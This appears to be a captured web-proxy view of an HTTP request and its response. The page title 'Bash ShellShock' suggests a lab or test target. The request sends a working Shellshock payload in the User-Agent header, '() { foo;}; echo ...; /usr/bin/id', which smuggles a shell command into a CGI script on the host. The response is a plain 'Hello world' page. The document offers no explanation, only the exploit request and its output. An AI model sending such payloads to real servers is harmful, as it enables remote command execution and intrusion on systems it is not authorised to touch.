 Request
Raw Headers Hex
GET /safe.cgi HTTP/1.1
Host: 45.32.113.61
Accept: */*
Accept-Language: en
User-Agent: () { foo;}; echo Content-Type: text/plain ; echo ; /usr/bin/id
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 14 Apr 2017 14:19:05 GMT
Server: Apache/2.4.25 (Unix)
Connection: close
Content-Type: text/html
Content-Length: 165
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Bash ShellShock</title>
</head>
<body>
<p>
Hello world
</p>
</body>
</html>